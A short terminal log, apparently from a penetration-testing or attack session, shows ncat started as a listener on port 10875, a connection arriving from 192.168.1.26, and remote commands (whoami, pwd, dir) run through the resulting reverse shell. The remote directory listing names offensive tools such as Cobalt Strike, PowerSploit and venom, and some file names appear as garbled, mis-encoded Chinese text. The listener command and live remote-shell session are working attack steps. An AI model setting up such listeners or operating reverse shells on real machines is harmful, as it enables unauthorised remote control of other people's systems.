 C:\install\rolan\tools\端口扫描\nmap
λ ncat.exe -lvp 10875
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::10875
Ncat: Listening on 0.0.0.0:10875
Ncat: Connection from 192.168.1.26.
Ncat: Connection from 192.168.1.26:33961.
> whoami
pio
> pwd
/root/妗岄潰
> dir
澹佺焊 Cobalt_Strike_v4.0 PowerSploit-master
Acunetix_13.X绯诲垪\ Linux鐮磋В鐗?jdk1.8.0_181 shecodject-master
client.py lehend.exe venom-master
cobaltstrike linux_amd64
Cobalt_Strike_v3.8 Potato
>